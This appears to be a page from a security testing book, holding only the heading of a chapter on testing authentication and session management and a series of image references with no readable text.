











## **Chapter 4: Testing Authentication and Session Management**












